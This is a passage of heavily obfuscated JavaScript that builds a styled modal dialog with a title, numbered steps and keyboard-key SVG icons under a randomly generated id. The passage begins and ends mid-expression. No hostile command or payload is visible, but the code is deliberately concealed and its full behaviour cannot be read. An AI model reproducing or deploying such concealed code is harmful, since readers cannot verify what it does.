_0x4390c6={'leKAD':function(_0x569ed4,_0x19ef07){return _0x569ed4(_0x19ef07);},'FOUuZ':_0x2a348f(0x401,-0x155,0x664,0x86c)+_0x2a348f(0xaa0,0xe9e,0xc2d,0x8fb)+_0x2a348f(0x35c,0x33f,0x4a8,-0x122)+_0x332162(0x88f,0x7fa,0x938,0x364)+'kground-co'+_0x332162(0x580,-0x20,0x4b9,0x48e)+'55,\x20255,\x202'+_0x332162(0x4e6,0x1e1,0x7b1,0x7c6)+_0x332162(-0x485,0x4d1,-0x3d,0x3b6)+_0x2a348f(0x426,0x89d,0xa6e,0xac)+_0x332162(-0x38,0x122,0x564,0xb55)+';box-shado'+'w:\x20rgba(0,'+_0x332162(-0x143,0x9db,0x3f1,0x9c)+_0x2a348f(0x6ba,0x53,0xd01,0xa62)+_0x2a348f(0x80c,0xb86,0x8b0,0x4b4)+_0x332162(0xc98,0xa50,0x7f3,0xdb5)+_0x332162(0xea,0x60f,0x23,-0x5ac)+_0x2a348f(0x41f,0x5ab,0x937,0x15c)+_0x2a348f(0x9d1,0xd8e,0xeb8,0x785)+_0x332162(0xc50,0xb90,0x8ef,0xe77),'dJZFh':function(_0x3fb01a,_0x8849bf){return _0x3fb01a(_0x8849bf);},'wcaWz':function(_0x5927e4){return _0x5927e4();},'LFxFU':function(_0x49d8df,_0x3e7ac0){return _0x49d8df(_0x3e7ac0);},'LSnIa':function(_0x38e4f5,_0x4eb90d){return _0x38e4f5(_0x4eb90d);}};function _0x2a348f(_0x88f0c6,_0x4302f3,_0x3162be,_0x20791c){return _0x4841e1(_0x88f0c6- -0x1b7,_0x4302f3-0xf3,_0x3162be,_0x20791c-0x10c);}var [_0x296e05,_0x213646]=_0x4390c6[_0x332162(0xfa,0x995,0x388,0x119)](tagStyled,[{'data':_0x4390c6[_0x332162(0x94c,0xdb8,0x77e,0xb4a)]}]),_0x42a03b='i'+_0x4390c6[_0x2a348f(0x3f2,-0x15d,-0xd,0x561)](genRandomText,-0x1981+-0xe03+0x3*0xd2e);_0x296e05[_0x332162(0x718,0x11e,0x592,0x8fb)+'d']($ModalTop()),_0x296e05[_0x332162(0x96f,0x92e,0x592,0x51e)+'d'](_0x4390c6[_0x332162(-0xb7,-0x83f,-0x1ba,0x361)]($ModalSeparator)),_0x296e05[_0x2a348f(0x500,-0x4f,0xa3d,-0x1c)+'d'](_0x4390c6[_0x2a348f(0x2e4,0x3f0,-0x275,0x59f)]($ModalBottom,_0x42a03b)),_0x296e05[_0x2a348f(0x500,0x76e,0x5e6,0x678)+'d'](_0x4390c6['LSnIa']($ModalMore,_0x42a03b));function _0x332162(_0x315c3d,_0x30a55a,_0x495859,_0x4742ce){return _0x4841e1(_0x495859- -0x125,_0x30a55a-0xf3,_0x315c3d,_0x4742ce-0x150);}return _0x296e05;}function $ModalTop(){var _0xf8cd25={'JUivN':function(_0x49da90,_0x212739){return _0x49da90(_0x212739);},'YzkGp':function(_0x12015b){return _0x12015b();},'gYCOu':function(_0x577397){return _0x577397();}};function _0x580451(_0x948088,_0x12ee42,_0x55dec7,_0x3c16bd){return _0x26399c(_0x12ee42,_0x12ee42-0x8a,_0x55dec7-0x183,_0x948088- -0x47e);}var _0xa65cbc={};_0xa65cbc[_0x580451(0x355,0x267,-0x27d,0x3c8)]='padding:\x207'+'px;';var [_0x233109,_0x21d70d]=_0xf8cd25[_0x580451(0x24c,-0x415,-0x106,0x3fd)](tagStyled,[_0xa65cbc]);function _0x47241f(_0x3e8af9,_0x55410b,_0x34ec46,_0x19c73f){return _0x4841e1(_0x55410b- -0x2bd,_0x55410b-0x186,_0x19c73f,_0x19c73f-0x9d);}return _0x233109[_0x580451(0x57d,0xad,0x248,0x362)+'d'](_0xf8cd25['YzkGp']($ModalTitle)),_0x233109[_0x580451(0x57d,0xb3f,0x997,0x1d7)+'d'](_0xf8cd25[_0x47241f(-0x57b,-0x320,-0x86c,-0x4c7)]($ModalSteps)),_0x233109;}function $ModalSteps(){function _0x86b24c(_0x2bd4f8,_0x26c4c4,_0x116404,_0x4332f1){return _0x4841e1(_0x4332f1-0x267,_0x26c4c4-0x153,_0x2bd4f8,_0x4332f1-0x1e2);}var _0x269d1d={'Jimnt':function(_0xdb96ab,_0x2f7f2a){return _0xdb96ab(_0x2f7f2a);},'bUdhx':function(_0x13b52e,_0x40f838){return _0x13b52e+_0x40f838;},'rNDZt':_0x287cbe(0x242,0x4a9,0x18d,0x277),'MxhQs':_0x86b24c(0xa7b,0x884,0x708,0x5f9)+_0x86b24c(0xb95,0x13ef,0xec6,0xe15)+'4.8\x2053.5\x22x'+_0x86b24c(0x70b,-0xb5,0x47c,0x4da)+_0x287cbe(0x9ac,0x375,0xc29,0x7db)+_0x86b24c(0x106,0xc76,0x4e3,0x607)+_0x86b24c(0x53d,-0x66,0x36f,0x2db)+_0x86b24c(0xe46,0xbd5,0x137b,0xed5)+_0x287cbe(0x20c,0x1f2,0x87a,0x192)+'o><style>.'+_0x86b24c(0x882,0x28e,0x882,0x207)+_0x86b24c(0x83e,0xbd0,0x289,0x764)+_0x287cbe(0x587,0x73c,0x76c,0x595)+_0x287cbe(0x4fe,0x1a7,0x3ce,0x96f)+'=\x22translat'+'e(-342.594'+_0x86b24c(0x1201,0x1296,0xb8d,0xcec)+_0x287cbe(0x60a,0x4ac,0x5a0,0x94d)+'=E><path\x20d'+_0x86b24c(0xbf5,0xde8,0xd6f,0x836)+_0x86b24c(0x3bb,0x695,0x8f3,0x8fa)+_0x287cbe(0x6f5,0x337,0x403,0xbbd)+'1.8\x204.8\x204v'+_0x287cbe(0x537,0xa14,0x3ee,0x481)+_0x287cbe(0x4dc,0xbe,-0x7c,0x295)+_0x86b24c(0xe6b,0xab5,0x11a5,0xb15)+_0x86b24c(0xb41,0xd4a,0x47d,0xa2a)+_0x86b24c(0x3c5,-0xe3,0xa73,0x472)+_0x287cbe(0x22a,-0x38b,0x23b,-0x2cc)+_0x86b24c(0xded,0xf54,0xe65,0xcda)+_0x86b24c(0xd89,0x6ae,0xa52,0x974)+_0x287cbe(0x499,-0xc3,0x887,0xc8)+'><path\x20d=\x22'+'M395.4\x20510'+_0x287cbe(0xb23,0xa28,0x8ea,0xa88)+_0x86b24c(0x100c,0xb5f,0x91f,0xb74)+_0x287cbe(0x260,0xa4,0x503,0x864)+'d6></path>'+_0x86b24c(0x2f1,0x85b,0x75f,0x3b4)+'rGradient\x20'+_0x287cbe(-0x102,0xdb,-0x254,0x12a)+_0x86b24c(0x760,0x316,0x33c,0x8f4)+_0x86b24c(0x9b2,0xded,0x6cb,0xc4b)+'d=A\x20x1=399'+'.991\x20x2=39'+_0x287cbe(0x104,0x663,-0x129,0x21b)+'10.829\x20y2='+_0x287cbe(0x1f8,0x7f7,0x215,0x11f)+'top\x20offset'+_0x287cbe(0x840,0x710,0x777,0xc42)+_0x86b24c(0x776,0x672,0xf0b,0xb8f)+_0x287cbe(0x552,-0x6b,0xb0c,0x161)+_0x287cbe(0x89a,0xe8e,0x8cd,0xc0f)+_0x287cbe(0x97f,0x812,0xde3,0xe3b)+_0x287cbe(0x567,0xbbd,0xb91,0x90d)+'65></stop>'+_0x287cbe(0x3a2,0x8d8,0xea,0x563)+_0x86b24c(0x3c,0x69d,-0x1fb,0x23c)+_0x287cbe(0xb35,0xf56,0x65a,0xc88)+_0x86b24c(-0x9,0x786,0x622,0x5ea)+_0x287cbe(0x470,0xa88,-0x14f,0x990)+_0x287cbe(0x855,0x65c,0xcb7,0x375)+_0x86b24c(0x59f,-0x196,0x36e,0x380)+_0x287cbe(0x9c5,0xc82,0xdf4,0xcf0)+'4-3.6.1-7.'+_0x86b24c(0x7fe,0x66e,0x860,0x5e9)+_0x86b24c(0x11e,0x7ca,0xc00,0x5ad)+_0x86b24c(0x10bd,0xf86,0xfb4,0xcc1)+_0x287cbe(-0x60,-0x689,0x38b,-0x15b)+_0x86b24c(0x75c,0x1082,0x10d7,0xba0)+_0x287cbe(0x14b,-0x2aa,0x513,-0x1cc)+_0x86b24c(0x9e3,0xa41,0xc7e,0xd12)+_0x287cbe(0xa71,0x65d,0x6c3,0x1007)+_0x86b24c(0x6c5,0x908,0x65f,0x62b)+_0x287cbe(0x62f,0x3d5,0x6a2,0x705)+'g><linearG'+_0x86b24c(0x6cd,0x3e2,0x915,0x872)+'adientUnit'+_0x287cbe(0xb00,0xc46,0xb61,0x112a)+_0x287cbe(0x91e,0x663,0xd8e,0x8fb)+'B\x20x1=401.9'+_0x86b24c(0x835,0x1100,0x1345,0xe70)+_0x86b24c(0x89e,0x8f6,0xe9,0x5a1)+_0x287cbe(0x267,0x1ba,0x72d,0x1d3)+_0x86b24c(0xe1f,0xd7d,0x1268,0xc01)+_0x86b24c(0xa4f,0xf29,0x115d,0xda6)+_0x287cbe(0x7c6,0xd6b,0x13d,0x41e)+_0x86b24c(-0x7b,0x702,0x33d,0x4ac)+'/stop><sto'+_0x86b24c(0x633,0xe72,0x69f,0xc7e)+_0x86b24c(0xf2c,0x10d8,0xcbb,0xe14)+_0x287cbe(0x10,-0xfb,0x3df,0x5d5)+'</stop></l'+_0x287cbe(0x4ac,0x61d,0xafb,0x7c2)+_0x287cbe(-0x113,0x63,-0xa6,-0x2e5)+_0x287cbe(0x2ac,-0x61,0x762,-0x251)+_0x86b24c(0x7cc,0x275,0x34,0x39a)+_0x86b24c(0xc1c,0x9d7,0xca6,0x700)+'\x202.7-2.2\x204'+_0x287cbe(-0x23,-0x3,-0x48c,-0x439)+(_0x86b24c(0xb72,0x10eb,0x771,0xaa8)+_0x86b24c(0xd18,0x86b,0xe6c,0xd26)+_0x287cbe(0xa1a,0xe71,0x81d,0xd78)+_0x287cbe(0x471,0x244,0x2e6,0x7a8)+_0x86b24c(0xb0e,0xbeb,0x72d,0x8ad)+_0x287cbe(0x305,0x5d7,0x7c2,-0x2dc)+_0x86b24c(-0x169,-0x362,0x769,0x252)+_0x287cbe(0x5f5,0x6b5,0xc19,0x919)+'tUnits=use'+_0x287cbe(-0x5c,-0x277,0x446,0x193)+_0x287cbe(0x983,0xff4,0x7a2,0xb80)+'346.56\x20x2='+_0x86b24c(0x7a6,0x459,0x497,0x825)+_0x287cbe(-0xdf,-0x66c,-0x176,-0x5cb)+_0x86b24c(0xd27,0x131d,0xc8b,0xe0d)+_0x86b24c(-0x2b3,0x135,0x174,0x297)+_0x287cbe(0x39a,0x13e,-0x60,0x835)+_0x86b24c(0x1035,0xeff,0x588,0xa64)+_0x86b24c(-0x35a,0x691,-0x2c0,0x32a)+_0x287cbe(0xac3,0xeb5,0xc18,0x10a2)+_0x287cbe(0x75c,0x20d,0xc23,0x1ea)+_0x287cbe(0x518,0x45b,0x5f,0x32)+_0x287cbe(0x2b0,0x38,0x163,0x3d3)+_0x86b24c(0xec1,0x7dd,0x84d,0x83a)+_0x287cbe(-0x1dc,-0x49c,0x2b1,-0x19b)+'g\x20class=E>'+'<path\x20d=\x22M'+_0x287cbe(0x467,0xaea,0x92f,0x99c)+'2l-6.9\x201.3'+_0x287cbe(0x58e,0x419,0x92a,0x5eb)+_0x86b24c(0x562,0xf49,0xb4f,0x91b)+_0x287cbe(0x3c3,0x681,0x21b,0x9e7)+_0x86b24c(0xf9a,0x1382,0x78e,0xdf4)+_0x287cbe(-0x53,0x21d,-0xfc,-0x1cc)+_0x287cbe(0x7ae,0x1a1,0x7c4,0x75b)+_0x86b24c(0x169,0xd79,0x844,0x7eb)+_0x287cbe(0xab7,0x42e,0x62f,0xafa)+'\x22M372\x20507h'+_0x287cbe(0xa21,0x3db,0x9ed,0xb42)+_0x287cbe(-0x7,0x383,0x2e,0x335)+_0x287cbe(0x889,0x371,0xe91,0x74f)+_0x86b24c(0x85f,0x12d9,0x10b3,0xe2d)+_0x287cbe(-0xd3,-0x530,-0x578,-0x24a)+'4.8H372c-2'+_0x287cbe(0xaaf,0x4d5,0x607,0xd0b)+_0x86b24c(0x142,0x1fd,0x7cb,0x749)+_0x287cbe(0xa0b,0x415,0x721,0x5d5)+_0x287cbe(0x8a5,0x62b,0x673,0x5cf)+'\x204.8-4.8z\x22'+'fill=#f1f1'+_0x287cbe(0xdb,0x191,-0x2e8,-0x4fe)+_0x86b24c(0x471,-0x13,0x5c4,0x3b4)+_0x86b24c(0x872,0x74a,0x10b,0x38f)+_0x86b24c(-0x2ef,0x6c5,-0x3b6,0x2a3)+_0x287cbe(0x54f,-0x83,0x67f,-0xdb)+_0x287cbe(0x8a6,0xe39,0xaaf,0x3c5)+'d=D\x20x1=364'+_0x287cbe(0x583,0x192,0xb90,0xbf)+_0x86b24c(0xdd5,0xe23,0xd3f,0xc92)+_0x287cbe(0x4ff,0x89d,0x1e0,0xaf)+_0x86b24c(0x459,0x39c,0xc34,0x8fd)+_0x86b24c(0x335,0x750,0x3be,0x21e)+_0x287cbe(0xa6f,0xf01,0x5d5,0xfc4)+_0x287cbe(0x241,-0x275,0x220,-0x2ca)+_0x86b24c(0xbe0,0x95b,0xe26,0x831)+'op\x20offset='+_0x86b24c(0xef9,0xf8e,0xe6b,0xaca)+'or=#b1b1b1'+'></stop></'+_0x287cbe(0x427,0x8eb,0xae,0x8f6)+'ient><path'+'\x20d=\x22M355.2'+_0x86b24c(-0x26a,-0x41,-0x33,0x3ef)+_0x86b24c(0x853,0x4e4,0x8bc,0xa9a)+_0x86b24c(-0xba,0x461,0x642,0x26a)+_0x86b24c(0x75b,0x665,0x697,0x7ef)+_0x287cbe(0x7cb,0x912,0x21c,0x150)+_0x287cbe(0xa2e,0xb8e,0x7a3,0xe8a)+_0x86b24c(0xbee,0xd1e,0x625,0x953)+_0x287cbe(0x1f,0x505,0x28,0x18e)+_0x287cbe(0x4e1,0x73,0x80e,0x44)+_0x287cbe(-0xb9,0x1a1,-0x461,-0x580)+_0x287cbe(0x657,0x956,0x5b1,0x37d)+'.8-4.8z\x22fi'+_0x287cbe(0x28b,0xe4,-0x257,0x478)+_0x287cbe(0x57b,0x7ce,0x497,0x8da)+'/path><pat'+_0x86b24c(0x985,0x1da,0x552,0x74f)+_0x287cbe(0x7ed,0x453,0x8af,0x20c)+_0x287cbe(0x815,0xe21,0x2df,0x1be)+_0x287cbe(-0x44,0x542,-0x4b9,-0x5a3)+_0x287cbe(-0x10b,-0x2cd,0x3dc,0x84)+_0x86b24c(0xa6a,0x4e0,0xbfe,0x701)+_0x86b24c(0x573,0xce0,0x64b,0x99c)+_0x86b24c(0x522,0x4e5,0xb61,0x9a2)+_0x287cbe(0x4d6,0x77c,0xb60,0x5f2)+_0x86b24c(-0x2bb,0x2a3,-0x3a1,0x1dc)+_0x287cbe(0x3ef,0x71f,0x8cc,0x5a5)+_0x287cbe(0x62f,0x7f2,0x9b5,0x6bc)+_0x86b24c(0x926,0x53b,0x3d5,0x56f))+(_0x86b24c(0x530,0x594,0x346,0x6e7)+_0x86b24c(0xd56,0xd1c,0x1466,0xe7b)),'sOlWJ':function(_0x2f7a4f,_0x212431){return _0x2f7a4f+_0x212431;},'VIQnh':function(_0x2e2c61,_0x343362){return _0x2e2c61+_0x343362;},'azeFy':'2.\x20','kOspk':_0x86b24c(0x3c5,0xe02,0x67c,0x8a1),'erZOq':'\x20<svg\x20vers'+_0x287cbe(-0x170,-0x337,-0x1c8,-0x4bc)+'ewBox=\x220\x200'+'\x2064.812\x2053'+_0x287cbe(-0x85,0x393,-0x5cc,-0xb5)+_0x86b24c(0x1027,0xaaf,0x99f,0xeac)+_0x86b24c(0x532,0x4e,-0xe4,0x3c9)+'000/svg\x20xm'+_0x287cbe(0x5ab,-0x87,0x2c6,0x969)+_0x86b24c(0x65b,0x4e7,0xa95,0x497)+_0x86b24c(0xba9,0xa7a,0x17a,0x6ba)+_0x86b24c(0xe87,0x6e2,0xed0,0x8bc)+_0x86b24c(0x1d7,-0x8,0x14f,0x3d4)+_0x86b24c(0xe68,0x8a8,0x239,0x887)+_0x287cbe(0x302,0x471,0x56c,0x1f2)+_0x86b24c(0x33a,0x793,-0x1e0,0x398)+_0x287cbe(-0x12f,-0x7b0,-0x731,0x4ac)+_0x287cbe(-0x125,0x3b6,-0x109,-0x259)+'.w3.org/19'+_0x86b24c(0x630,0x2f5,0xac7,0x620)+_0x287cbe(0x997,0xc00,0x75f,0x9b3)+_0x86b24c(0xb33,0x1b0,0x855,0x7db)+_0x86b24c(0x901,0xe88,0x6da,0xa86)+'7><linearG'+'radient\x20gr'+'adientTran'+_0x287cbe(0xf9,0x730,-0x37,0x3b)+_0x287cbe(0x934,0x401,0x409,0x463)+_0x86b24c(0x6aa,0x369,-0x67,0x32f)+_0x287cbe(0xfa,0x2d2,0x162,0x220)+_0x287cbe(0xa20,0xf60,0x937,0xd51)+'.1626)\x20gra'+_0x287cbe(0x7c9,0xc27,0xc66,0x430)+'=userSpace'+'OnUse\x20id=l'+_0x86b24c(0xe0b,0xb75,0x7c4,0x851)+'ent7325\x20x1'+_0x287cbe(0x5b6,0x281,0x56a,0xb52)+'=352.27\x20y1'+_0x287cbe(-0x1b1,-0x58d,0x1be,-0x61c)+_0x86b24c(0x749,0x8c2,0x4c8,0x842)+'top\x20id=sto'+'p3250\x20offs'+'et=0\x20stop-'+_0x86b24c(0x30,0x51a,0x262,0x2e5)+_0x86b24c(0x448,0x254,0x9f,0x278)+'><stop\x20id='+_0x287cbe(0xac5,0x8e6,0xf7c,0x768)+_0x287cbe(0x364,-0x123,0x819,0x178)+'op-color=#'+'b1b1b1></s'+_0x287cbe(0x3be,-0x283,0x655,0x30c)+_0x287cbe(0x139,-0x1b1,0x5d5,0x3a7)+_0x287cbe(0x63f,0x708,0xbdb,0xcb4)+_0x287cbe(-0x1b2,-0x53e,-0x183,-0x75b)+'dientTrans'+_0x287cbe(0xa18,0x9c1,0x6c1,0xba7)+_0x287cbe(0x60,0x3e5,0x103,-0x1c3)+_0x287cbe(0x21b,0x317,0x57b,0x66e)+_0x86b24c(0x873,0x3e,0x2b7,0x4e4)+_0x86b24c(0x578,-0x334,-0x2e9,0x29b)+_0x86b24c(0x125d,0xa57,0x12e2,0xeca)+_0x287cbe(0x7c9,0x8d9,0x5ed,0x21e)+'=userSpace'+'OnUse\x20id=l'+_0x287cbe(0x4ac,0x2f5,0x43a,0x5df)+'ent7323\x20x1'+_0x287cbe(0x8f9,0x9da,0x3f7,0x6fa)+_0x287cbe(0x85a,0x653,0x5e6,0x2e9)+_0x287cbe(0xa95,0xb39,0xfd7,0x946)+_0x86b24c(0xbdd,0xe47,0xac0,0xb96)+'top\x20id=sto'+_0x86b24c(0x47,0x762,0x786,0x205)+_0x287cbe(0x39a,0x479,0xfb,0x841)+_0x86b24c(0xc8b,0x958,0xec1,0xa64)+_0x287cbe(-0x7b,0x226,-0x200,-0x22f)+_0x287cbe(0x9d6,0xb17,0x431,0xa3f)+_0x86b24c(0x67a,0xaf2,0x67b,0x47c)+_0x86b24c(0x9e6,0xd73,0x7da,0x709)+'op-color=#'+'939393></s'+_0x287cbe(0x3be,0x15d,0x466,-0x38)+_0x86b24c(-0x11c,0x4d7,-0x16,0x4de)+_0x287cbe(0x63f,0x90b,0xc44,0x165)+_0x86b24c(0x843,-0x291,0x7f9,0x1f3)+_0x287cbe(0x5a2,0xc1e,0xc22,0x333)+_0x287cbe(0xa18,0x9bb,0x6c3,0x8f2)+_0x287cbe(0x8cc,0xde9,0x68c,0x4bc)+_0x287cbe(0x40,-0x617,0x389,0x245)+'080024,473'+_0x287cbe(0x379,-0x179,0x24f,0x1c9)+_0x86b24c(0x778,0x21d,0x373,0x6b8)+_0x287cbe(0x9fb,0x7fc,0x5c7,0x3a7)+_0x287cbe(0xb00,0x8bf,0x10d7,0x7c4)+_0x287cbe(0x91e,0xc95,0x7e0,0x5b9)+_0x287cbe(0x427,0x1cb,0x307,-0x20e)+_0x287cbe(0x8f7,0x92b,0x842,0x800)+_0x86b24c(0xbbb,0xa88,0x496,0xae9)+_0x287cbe(-0x11,-0x113,0x435,0x37f)+_0x287cbe(0x24b,0xc3,0x1c2,0x83c)+(_0x287cbe(0x6af,0x92b,0x8d8,0xb1c)+_0x86b24c(-0x344,0x638,0x628,0x245)+'op3278\x20off'+_0x287cbe(-0x13d,0x11e,0x194,-0x660)+'-color=#d6'+'d6d6></sto'+_0x86b24c(0xb08,0xd90,0xd7b,0xd65)+_0x287cbe(-0x136,0x4cc,0x173,-0x4bf)+_0x287cbe(0x425,-0x1ca,0x2e3,-0x58)+_0x287cbe(-0xfb,-0xd8,0x2f0,-0x284)+_0x287cbe(0x70f,0x26a,0x58d,0x463)+'stop></lin'+'earGradien'+_0x287cbe(0xa5d,0x43c,0xfaf,0x10cd)+_0x287cbe(0x4cd,0x1da,0x9f8,0x16c)+_0x86b24c(0x572,0xe79,0x949,0x99e)+_0x86b24c(0x369,0x57b,0x8b,0x49e)+_0x287cbe(0xa3b,0x784,0x564,0xde7)+_0x287cbe(0x40,-0x369,-0x93,-0xfa)+_0x287cbe(0x872,0x7d2,0xd0b,0x6a1)+_0x287cbe(-0x1c5,-0x452,-0x583,-0x81c)+_0x287cbe(0x2cc,0x323,0x505,0x5d2)+'adientUnit'+_0x86b24c(0xd95,0x900,0x1027,0xea5)+_0x287cbe(0x91e,0xcbb,0x70e,0x517)+'linearGrad'+_0x287cbe(0x3f8,-0xa4,0x9ad,0x685)+'1=529.11\x20x'+_0x287cbe(0x145,0x61e,0x128,-0x1b3)+_0x287cbe(0xadc,0x92b,0xa6c,0xf0f)+_0x287cbe(-0xb7,-0x1be,-0x1c0,0x28e)+_0x287cbe(-0x160,-0x4a,0x458,0xff)+_0x86b24c(0x7d0,-0x1a9,0x2ac,0x4ba)+_0x86b24c(0x42f,0x49b,-0xd0,0x268)+_0x287cbe(0x7a2,0xb9f,0x8f2,0x557)+_0x86b24c(0x623,0x7e9,0x24d,0x2f3)+_0x86b24c(0x13d1,0xacf,0xeb6,0xd65)+'=stop3300\x20'+'offset=1\x20s'+_0x86b24c(-0x3c1,0x414,0x1a1,0x2aa)+_0x86b24c(0xe0,0xab7,0x145,0x723)+_0x287cbe(0x18b,-0x141,0x18e,-0x72)+'earGradien'+_0x287cbe(0x2c4,-0x18f,0x652,-0x1ad)+'g\x20id=layer'+'1\x20transfor'+'m=translat'+'e(-342.593'+_0x287cbe(0xa89,0xb50,0xe7f,0x67d)+_0x287cbe(0x31e,-0x2a3,0x18c,0x67c)+_0x287cbe(-0xf6,-0x765,0x2c4,0x530)+_0x86b24c(0xa5f,0xafc,0xcc8,0xa01)+_0x287cbe(0x5c1,0xb61,0x700,0x58f)+_0x287cbe(0x3ff,-0x96,0x532,0x4e7)+_0x86b24c(0xc88,0x815,0x5e6,0xa6c)+_0x86b24c(0xcf4,0xe56,0x62b,0xafd)+_0x86b24c(0x71c,0xe0c,0xc18,0xb91)+_0x287cbe(0x438,0x453,0x127,0x305)+_0x287cbe(0xa7d,0x72b,0x90d,0xc8d)+'x=4.7705\x20r'+_0x287cbe(0x6e,0x323,-0x85,-0x531)+_0x287cbe(0x14d,-0x14e,0x7cf,0x6f7)+_0x287cbe(0x828,0xaa9,0xbec,0x5d7)+_0x287cbe(0x800,0x3e0,0x716,0xc35)+'rule=eveno'+'dd\x20height='+'36.332\x20id='+_0x86b24c(0x839,0x357,-0x2bb,0x2c4)+_0x86b24c(0xb37,0x68b,0x46f,0xae1)+_0x86b24c(0x4e7,0x5b8,0x114,0x64c)+_0x86b24c(0xeea,0x11bd,0xbc6,0xec2)+_0x86b24c(-0x42,0x44,0x98e,0x474)+'th\x20d=m397.'+_0x86b24c(0x1a,0x70b,0x3fb,0x695)+_0x287cbe(0x674,0x1a2,0x1fc,0x506)+'715c-0.361'+'25-2.8568-'+_0x86b24c(0x656,0xcb8,0x56f,0x9ae)+_0x287cbe(-0x77,0x2ca,-0x6fa,0x447)+_0x287cbe(0x9b1,0xd44,0xb20,0xe00)+_0x86b24c(0x829,0xe96,0x937,0xbf6)+'72-7.2028,'+'0.26014-9.'+_0x86b24c(0x58e,0x5ad,0x9d2,0x827)+'2l5.0687,5'+'.5715z\x20fil'+_0x287cbe(-0x8a,0x482,0x17d,-0x1bb)+_0x86b24c(0xcf,0x1fc,0x445,0x440)+_0x86b24c(0x8e8,0x87a,0x468,0x5ce)+'l-rule=eve'+'nodd\x20id=pa'+'th7301></p'+_0x287cbe(0x8e3,0x82f,0x3ac,0x9f6)+_0x86b24c(0xa69,0x5ca,0x298,0x456)+_0x287cbe(0x7d9,0xbfc,0xb91,0xb60)+_0x287cbe(0x90a,0xf43,0x489,0x897)+_0x287cbe(0x4ee,0x48f,0x19c,0xa48)+'.975\x20id=re'+'ct7303\x20wid'+'th=51.684\x20')+(_0x287cbe(0x501,0x779,0x7e7,0x216)+_0x86b24c(0xe1,0x1e9,0x207,0x1ec)+_0x287cbe(-0x1b4,-0x3e8,-0x1cb,-0x539)+_0x287cbe(-0xe6,0x364,-0x641,0x223)+_0x287cbe(-0x14c,0x368,-0x11f,-0x167)+'542.35,10.'+'805,1.1556'+_0x287cbe(0xa31,0x1087,0xf9d,0xd5d)+'.506c-0.00'+_0x86b24c(0xbb0,0x518,0x51,0x529)+_0x86b24c(0x393,0x192,0x55b,0x1fe)+_0x86b24c(0xd9c,0x1150,0x141d,0xe36)+_0x287cbe(0x81d,0xd72,0x637,0x838)+_0x86b24c(0x105c,0xa95,0x6ce,0xa38)+_0x86b24c(0x9be,0x964,0xad0,0xb5f)+_0x287cbe(0x71c,0xc80,0xc2b,0xf3)+_0x86b24c(0x4df,0x15,0x9dc,0x499)+_0x86b24c(0x95f,0x792,-0x44,0x3d3)+'#linearGra'+'dient7321)'+'\x20fill-rule'+_0x287cbe(0x152,0x511,0x75f,0x511)+_0x287cbe(0x553,0x4f2,0x911,-0xfe)+'></path><p'+_0x86b24c(0xdc8,0x124f,0x72e,0xd8a)+'.17,542.25'+_0x287cbe(0x454,0x8ea,0x34,0x14d)+'2607-0.039'+'5,10.506c0'+_0x86b24c(0x12d1,0x88d,0xd55,0xedb)+_0x287cbe(0x8b9,0x7f3,0x69d,0xb08)+_0x287cbe(0x3c7,0x64f,0xcc,0x900)+_0x86b24c(0xe0c,0x97f,0xf30,0xa27)+_0x86b24c(0xe1a,0x752,0xedf,0x89c)+_0x287cbe(0x958,0x9d6,0xa00,0x926)+_0x86b24c(0x1fe,0x95b,0x7bb,0x56a)+_0x287cbe(-0x2e,-0x624,-0x6d,0x23d)+'z\x20fill=url'+_0x287cbe(0x824,0xa3e,0xe6f,0x30c)+_0x287cbe(0x946,0x9af,0x51d,0x9ce)+')\x20fill-rul'+_0x287cbe(0xa37,0x556,0x81a,0x839)+_0x86b24c(0x1083,0x10df,0x98b,0xed3)+_0x287cbe(0xe9,-0x11a,0x4c,0x2a1)+'rect\x20fill='+_0x86b24c(0xc4a,0xb01,0xad9,0x962)+_0x287cbe(-0xf5,0x4d8,-0x25b,-0x333)+'enodd\x20heig'+_0x86b24c(0x28e,0xe50,0xbd9,0x82b)+_0x287cbe(-0xa,0x12f,0x44c,0x1b2)+'9\x20width=30'+_0x86b24c(-0xc7,0x8db,0x835,0x5a8)+'.25\x20y=507\x20'+_0x287cbe(0x125,0x2be,0xce,0x290)+'ry=4.7543>'+_0x86b24c(0x8ea,0x794,0xa33,0xcde)+_0x287cbe(0x3f6,0x395,0x512,0x433)+_0x287cbe(0x4ce,0xa2b,-0x17a,0x8dc)+_0x86b24c(0x869,0xb77,0x434,0x967)+_0x287cbe(-0x1c,-0x22d,0x2a4,0x593)+_0x86b24c(0xed6,0xd99,0xa40,0xcaf)+_0x287cbe(0x67d,0xa6,0x663,0x95f)+'.245\x20id=re'+'ct7311\x20wid'+_0x86b24c(0x23,0x3e6,0x314,0x416)+'x=350.46\x20y'+_0x287cbe(0x8d8,0x715,0x70b,0x5a5)+_0x287cbe(0x3f,-0x234,-0x64c,-0x6d)+_0x287cbe(0x6cf,0x7c9,0x1ae,0xafb)+_0x287cbe(0x327,0x471,0x134,0x41)+_0x86b24c(0xa93,-0x114,-0x9e,0x544)+_0x287cbe(0x9e6,0x6f4,0x80e,0x471)+_0x287cbe(0x686,0x2b2,0xca9,0xe6)+_0x287cbe(0xa73,0x10ee,0x1064,0x59a)+_0x86b24c(0xc67,0xe5d,0x10bd,0xd0a)+_0x287cbe(0x29,0x46b,0x74,0x43a)+_0x86b24c(0x3b1,0x806,0xb45,0x9b8)+'tyle=norma'+_0x287cbe(0xf0,-0x72,-0x50e,0x311)+_0x287cbe(0x14e,0x386,-0x2b5,-0x499)+_0x86b24c(0x35a,0x383,0x45b,0x4ed)+'ght=normal'+_0x287cbe(-0x18c,-0x3ad,-0x368,0x4a8)+_0x86b24c(0xea9,0x13af,0xf33,0xdc3)+_0x287cbe(0x26b,-0x200,0x599,-0x82)+_0x86b24c(0x411,0x8c8,0x7fa,0x3c3)+_0x287cbe(-0x154,0x439,0x3ea,0x22a)+'r-tb;text-'+'anchor:sta'+_0x287cbe(0x3b3,0x9b9,0x5fb,0x9bc)+_0x86b24c(0xf93,0x9a5,0xab9,0xdfc)+_0x86b24c(0x31c,0x90,-0x1ae,0x2a0)+_0x86b24c(0xd0a,0xa86,0x4fa,0xb1a)+_0x287cbe(0x2e3,0x4be,0x88b,0x5e1)+'82996)\x20x=3'+'53.39185\x20x'+_0x86b24c(0x810,0x340,0x47e,0x51a)+_0x86b24c(0xa92,0x9ee,0x299,0x485)+_0x287cbe(0x440,0xa84,0x29d,0x7)+_0x287cbe(0x46c,0x5e9,0x774,0x9f9))+(_0x86b24c(0xa97,0xa60,0x8a0,0x537)+'x=353.3918'+_0x287cbe(0x1e2,-0x396,0x65c,0x5f8)+_0x287cbe(0x60c,0x593,0x5ce,0x63b)+_0x287cbe(0x2ff